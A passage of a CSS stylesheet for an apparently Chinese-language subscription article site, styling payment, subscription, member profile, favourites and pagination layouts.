    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
